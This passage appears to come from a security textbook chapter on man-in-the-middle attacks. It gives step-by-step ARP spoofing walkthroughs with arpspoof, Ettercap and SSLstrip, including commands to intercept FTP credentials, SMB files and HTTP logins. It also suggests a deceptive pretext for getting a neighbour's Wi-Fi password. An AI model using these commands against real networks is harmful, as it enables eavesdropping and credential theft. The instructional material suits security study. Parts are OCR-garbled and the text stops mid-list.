

As you can see, both the first and the third MAC addresses match. This indicates that that the owner of the 192.168.0.106 IP address is most likely the attacker.

Commercial ARP-poisoning detectors such as XArp make the process easier. They can give you alerts when ARP poisoning begins, which means that attacks are detected earlier and damage can be minimized.

# **3.4.2.6 Man-in the middle attacks**

A MitM attack occurs when a hacker inserts itself between the communications of a client and a server. Here are some common types of man-in-the-middle attacks:

# **Session hijacking**

In this type of MitM attack, an attacker hijacks a session between a trusted client and network server. The attacking computer substitutes its IP address for the trusted client while the server continues the session, believing it is communicating with the client. For instance, the attack might unfold like this:

- 1. A client connects to a server.
- 2. The attacker's computer gains control of the client.
- 3. The attacker's computer disconnects the client from the server.
- 4. The attacker's computer replaces the client's IP address with its own IP address and spoofs the client's sequence numbers.
- 5. The attacker's computer continues dialog with the server and the server believes it is still communicating with the client.



#### **IP Spoofing**

IP spoofing is filling in the IP address field on a packet with an address that isn't the sender's IP address. This means you can't receive responses to that packet, so it isn't particularly useful, but it can be used as part of an exploit in order to make it harder to trace, or to make it look like the packet came from another source in order to bypass IP based authentication measures (obviously only if the exploit doesn't require a response from the server). Another use is when carrying out DDOS attacks - here you don't care where the response is sent as long as the server handles the request.

#### **Replay**

A replay attack occurs when an attacker intercepts and saves old messages and then tries to send them later, impersonating one of the participants. This type can be easily countered with session timestamps or nonce (a random number or a string that changes with time).

Currently, there is no single technology or configuration to prevent all MitM attacks. Generally, encryption and digital certificates provide an effective safeguard against MitM attacks, assuring both the confidentiality and integrity of communications. But a man-in-the-middle attack can be injected into the middle of communications in such a way that encryption will not help

— for example, attacker "A" intercepts public key of person "P" and substitute it with his own public key. Then, anyone wanting to send an encrypted message to P using P's public key is unknowingly using A's public key. Therefore, A can read the message intended for P and then send the message to P, encrypted in P's real public key, and P will never notice that the message was compromised. In addition, A could also modify the message before resending it to P. As you can see, P is using encryption and thinks that his information is protected but it is not, because of the MitM attack.

So, how can you make sure that P's public key belongs to P and not to A? Certificate authorities and hash functions were created to solve this problem. When person 2 (P2) wants to send a message to P, and P wants to be sure that A will not read or modify the message and that the message came from P2, the following method must be used:

- 1. P2 creates a symmetric key and encrypts it with P's public key.
- 2. P2 sends the encrypted symmetric key to P.
- 3. P2 computes a hash function of the message and digitally signs it.
- 4. P2 encrypts his message and the message's signed hash using the symmetric key and sends the entire thing to P.
- 5. P can receive the symmetric key from P2 because only he has the private key to decrypt the encryption.
- 6. P, and only P, can decrypt the symmetrically encrypted message and signed hash because he has the symmetric key.
- 7. He can verify that the message has not been altered because he can compute the hash of received message and compare it with digitally signed one.
- 8. P is also able to prove to himself that P2 was the sender because only P2 can sign the hash so that it is verified with P2 public key.

#### 3.4.2.6.1 MItMA example\_1



Here we will try to capture an FTP session via ARP spoofing. More clearly, we will make sure to intercept the communications of the client, initially intended for the server on which we installed an FTP service, but we will also have for concerns to forward the packets so that the client does not suspect anything and has good access to the server.

On our pirate workstation (KaliLinux), we first activate packet forwarding:

#### echo 1 > /proc/sys/net/ipv4/ip\_forward

in this command, packets will not be able to transit through our pirate's system and thus reach their original target. In a second step, we will use "arpspoof" to continuously send ARP packets which will falsify our client's ARP table. We will therefore indicate that the server IP has our MAC address:

#### arpspoof -t 192.168.19.131 192.168.19.132

 **Note:** arpspoof is one collection tools exist in the Dsniff tool for network auditing and penetration testing. It includes *arpspoof* a utility designed to intercept traffic on a switched LAN.

We can translate this command line by "make me pass for 192.168.19.132 with 192.168.19.131". For information, we will send packets constantly because if a communication is made from the server to the client, the latter will again update its ARP table and this time with the correct information. It is therefore necessary to continually update the ARP table of our client so that it remains falsified. Here is the output we will have once the command is launched:

arp reply 29:ac:44:ca 0:c:29:3b:85:33 0806 42: arp reply 192.168.19.132 is-at 0:c:29:ac:44:ca arn

We notice the sending of an ARP reply packet indicating that the server IP (192.168.19.132) now has the MAC address of the hacker (00: c: 29: ac: 44: ca), this is here data that is false and falsified by the action of the hacker. So we can clearly see that the tool sends ARP reply packets (I refer you to the ARP tutorial for more details), which will have the effect of falsifying the target ARP table. Note that in normal ARP use, ARP replies occur in response to an ARP request that is most often broadcast by another host, or when a host arrives on a new network. If we observe these packages with Wireshark:



We see here very clearly the packets successively sent by our pirate. We see that these are ARP reply and, interestingly, we notice that the Sender MAC address is indeed the MAC address of our pirate (according to our diagram) but that the Sender IP address is that of our server, which shows how the ARP spoofing works. While sending this information, here is what our target ARP table will look like: *ARP table after attack*

```
gateway.local (192.168.19.2) at 00:05:56:e9:52:3b [ether] on eth0
pirate.local (192.168.19.130) at 00:0c:19:ac:44:ca [ether] on eth0
serveur.local (192.168.19.132) at 00:0c:19:ac:44:ca [ether] on eth0
```
We will now continue our MITM attack by making an FTP request from our client to our server. Logically, the packets will therefore land with our pirate because the client will use his ARP table (falsified), the switch will therefore send these packets to our pirate because he does his job properly (a bit stupidly by the way), pirate which will forward the packets to the server because it has IP forwarding enabled. We therefore perform network listening on our pirate with Wireshark during the request:



We can therefore see that the FTP identifiers pass through our pirate whereas, normally they should not pass there, but if we observe the Ethernet header of these FTP packets:



> Ethernet II, Src: Vmware\_3b:85:33 (00:0c:29:3b:85:33), Dst: Vmware\_ac:44:ca (00:0c:29:ac:44:ca)

Thternet Protocol Version 4, Src: 192.168.19.131 (192.168.19.131) Dst: 192.168.19.132 (192.168.19.132)

> Transmission Control Protocol, Src Port: 49182 (49182), Dst Port: ftp (21), Seq: 20, Ack: 104, Len: 16

File Transfer Protocol (FTP)

We see that the destination of FTP packets is indeed the server IP for level 3 but that it is the MAC of our piratep for level 2, which means that a level 2 switch will direct the packets to our pirate rather than to the server. Here is what is currently happening at the network level:



**Step 1:** Our hacker therefore spoofs the MAC address of the server from the client. The customer's ARP table being falsified, the packets it will send will first be sent to our pirate.

**Step 2**: Our hacker intercepts the packets sent by the client, then plays them back with the server, so we are in a context of attack by "Man in the middle".

**Step 3:** The server will respond to client requests by sending them the packets directly.

It should be noted that for the attack to be complete, an ARPspoof attack should also be carried out for the return path, thus usurping the identity (MAC address) of the client from the server. We could then recover for example the files recovered by the client on the server and reconstitute them directly in Wireshark.

We have just seen together how a hacker can perform an MITM attack thanks to ARP spoofing. We will also see that ARP Spoofing allows for a denial of service (DOS) attack. We will then see, and this is the aim of the article, how to try to protect ourselves from these attacks.



# 3.4.2.6.2 MItMA example\_2

# 3.4.2.6.3 MItMA example\_3

In this example we will try to intercept file sharing,



 **Step 1:** Configure your attacking machine to forward IP packets and then Attack the victims by poisoning their ARP cache:



- **From Wireshark:** Filter the search on the "SMB"
- **Then From Wireshark menu:** File→Export Objects→SMB/SMB2



#### 3.4.2.6.4 MItMA example\_4

#### **Step 1: Connect to the Network**

The first step of ARP spoofing is to connect to the network you want to attack.

If you're attacking an encrypted WEP, WPA, or WPA2 network, you'll need to know the password. This is because we're attacking the network internally.

*In case of difficulty to get the password try to use the "social attack" like hello my neighbor I am new her and I need to do an urgent call to my mom, so can I use your phone for a moment please ?)*

# **Step 2: Select Network Interface to Sniff On**

After opening Ettercap GUI, we can choose our network interface

- **Step 3: Identify Hosts on a Network**
- First, we can do a simple scan for hosts by clicking "Hosts," then "Scan for hosts."
- A scan will execute, and after it finishes, you can see the resulting hosts Ettercap has identified on the network by clicking "Hosts," then "Hosts list."



We can now see a list of targets we've discovered on the network. Want to see what they're doing or narrow down the targets? Click on "View," then "Connections" to start snooping on connections.

Once in the *Connections* view, you can filter the connections by IP address, type of connection, and whether the connection is open, closed, active, or killed. This gives you a lot of snooping power, which can be augmented by clicking the "View," then "Resolve IP addresses." This means Ettercap will try to resolve the IP addresses it sees other devices on the network connecting to.

| Applications =<br>Places T.<br>E Ettercap =                 |                 | Mon 03:31 ·             |                                             |  |                                                  |                |                |           |                                     |          |
|-------------------------------------------------------------|-----------------|-------------------------|---------------------------------------------|--|--------------------------------------------------|----------------|----------------|-----------|-------------------------------------|----------|
|                                                             |                 |                         | ettercap 0.8.2                              |  |                                                  |                |                |           |                                     |          |
| Start Targets Hosts View Mitm Filters Legging Plugins Info. |                 |                         |                                             |  |                                                  |                |                |           |                                     |          |
| Hirst List = Connections ×                                  |                 |                         |                                             |  |                                                  |                |                |           |                                     |          |
| Host filter                                                 | Protocol filter | Connection state filter |                                             |  |                                                  |                |                |           |                                     |          |
|                                                             | TIP RUDF ROther |                         |                                             |  | St Active St Idle St Clesing St Closed St Killed |                |                |           |                                     |          |
| Host.                                                       | Port            | <b>Host</b>             |                                             |  |                                                  |                |                |           | Port. Proto State TX Bytes RX Bytes |          |
| 192.168.0.4                                                 | 56494           |                         | 192168.0.255                                |  |                                                  | 14440 UDP idle |                |           | 6642                                | $\Omega$ |
| 102.168.0.52                                                |                 | 57621 - 192.168.0.255   |                                             |  |                                                  | 57621 UDP      |                | idle.     | 616                                 | a        |
| ft:80:4770:9ff:fe7a:6497                                    | a               | $-4002$ :1              |                                             |  |                                                  | ıB.            |                | kiled 0   |                                     | Ö.       |
| f:80:4270:9ff.fc7a:6497                                     | a.              |                         | - 2606:6000:55p3:f500:941c:dbea:4574:b9ed 0 |  |                                                  |                |                | Idio      | $\circ$                             | o        |
| 192168.0.6                                                  | 68              |                         | $-255.255.258.255$                          |  |                                                  | W.             | UDF.           | idie.     | 1200                                | b        |
| 192168.0.6                                                  | 137             |                         | 192169.0.255                                |  |                                                  | 137            | <b>UDP</b>     | idie-     | 900                                 | ü        |
| 192.168.0.56                                                | 17500           |                         | 255 255 255 255                             |  |                                                  | 17500 UDP      |                | idle      | 1876                                | a        |
| 102168.0.56                                                 |                 | 17500 - 192.168.0.255   |                                             |  |                                                  | 17500 UDP      |                | idle      | 1876                                | a        |
| 192,168,0.14                                                | 5353            | $-724.0.0.751$          |                                             |  |                                                  | 5353           | <b>LIDP</b>    | idle      | 1720.                               | $\Omega$ |
| fc80:1c39.8770;4320:4282                                    | a               | $-102:16$               |                                             |  |                                                  | 30             |                | idio.     | $\alpha$                            | a        |
| 155 155 A 26                                                | 3.33            |                         | <b>ENSINE BOLE</b>                          |  |                                                  |                | <b>Littlet</b> | $1 - 1 -$ | 100000                              | n        |
| View Details                                                |                 | Kill Connection         |                                             |  |                                                  |                |                |           |                                     |          |

**Step 4: Select Hosts to Target with ARP Spoofing**

Now that we've identified our target's IP address, it's time to add them to a target list. Once we do this, we'll be telling Ettercap that we want to designate that IP address as one we want to pretend to be, so that we're receiving messages from the router that were meant to be sent to the target.

Go back to the "Hosts" screen and select the IP address of the target you want to target. Click the IP address to highlight it, then click on «Targets," followed by "Target list," to see a list of devices that have been targeted for ARP spoofing.



Now, we can go to the "Mitm" menu to start our attack on this target.

#### **Step 5: Launch Attack on Targets**

Click on the "Mitm" menu and select "ARP poisoning." A popup will open, and you'll select "Sniff remote connections" to begin the sniffing attack.



Once this attack has begun, you'll be able to intercept login credentials if the user you're targeting enters them into a website that doesn't use HTTPS. This could be a router or a device on the network or even a website that uses poor security.

To try another attack, you can click on "Plugins," then "Load plugins," to show the plugin menu. If you select the DOS attack, it will begin dropping the packets sent to this target, cutting off their internet access.



#### **Step 6: Try Intercepting a Password**

Now, let's try intercepting a password. A website that's great for testing is aavtain.com, which deliberately uses bad security so that you can intercept credentials. On the target device, navigate to [aavtrain.com.](http://aavtrain.com/) Once it loads, you'll see a login screen you can enter a fake login and password into.

Enter a username and password, then hit "Submit." If Ettercap is successful, you should see the login and password you

#### typed appear on the attacker's screen!



In this result above, we can see that Ettercap successfully ARP poisoned the target and intercepted an HTTP login request the target was sending to an insecure website.

<https://null-byte.wonderhowto.com/how-to/use-ettercap-intercept-passwords-with-arp-spoofing-0191191/>

#### 3.4.2.6.5 MItMA example\_5

 SSLstrip (https://moxie.org/software/sslstrip/ ) is an MITM attack tool that transparently looks at HTTPS traffic, hijacks it, replaces any HTTPS links, and redirects with HTTP lookalikes. The whole purpose to be trick our poor users into thinking they are safely in an HTTPS session, but in reality they are passing everything unclear via HTTP. It's a very clever tool to gain all sorts of credentials and personal information from these traffic flow.

In order for this tool to work, we need to make ourselves a MITM between the target host and their default gateway. To do this, we will need to use **Arpspoof**, as well as make sure we have our system set up for IP forwarding.



- Primarily, there are three ways through which SSL stripping attacks can be executed. They are:
- Using Proxy Server
- ARP Spoofing
- Using Hotspot
- **Tools included in the sslstrip package**
- sslstrip SSL/TLS man-in-the-middle attack tool**, Example**
- Write the results to a file *(-w sslstrip.log)*, listening on port 8080 *(-l 8080)*:

root@kali:~# sslstrip -w sslstrip.log -1 8080

sslstrip 0.9 by Moxie Marlinspike running...

#### **SSL Strip Example**

SSL Strip is actually a man in the middle attack where you become a proxy between the victim and the webpage they are visiting. This is not even the main part, the actual trick is to strip off the SSL configuration present on the website and make an https website into an http website, making all the traffic communication in plain text.

#### **So, to begin with the attack let me give you an idea of the things required to carry this out**

- The victim needs to be on the same network
- You will need the victim's IP address
- This attack works on Internet Explorer
- First of all we need to figure out the interface we are using to connect to the network, to do so we can use the " ifconfig " command on our Kali Machine



- Now once we figure out the interface we are using then we need to carry out the IP forwarding process for which we type in the given command: root@kali: -# echo 1 > /proc/sys/net/ipv4/ip\_forward
- Now, we configure our IP tables which will re-route the traffic from one part to the another, which is what our SSL Strip will be listening to

root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

 As we have configured the traffic to be routed through our machine now we have to find the gateway router's IP address, the command is:



 Once we figure out that then we need to scan all the machines that are on our network, for this purpose we can use nmap: **nmap -sS -O 192.168.32.2/24**



This is to figure out the IP address of the victim, the one we are going to attack.

- Once we figure out the IP address of the machine we can carry out the process of arp spoofing where the traffic from server meant for the victim's system will be redirected to us and we will in turn forward that to the victim's system
	- 192.168.32.149 ( IP address of the victim )
	- 192.168.32.2 (IP address of the gateway router)
	- 3.32.149
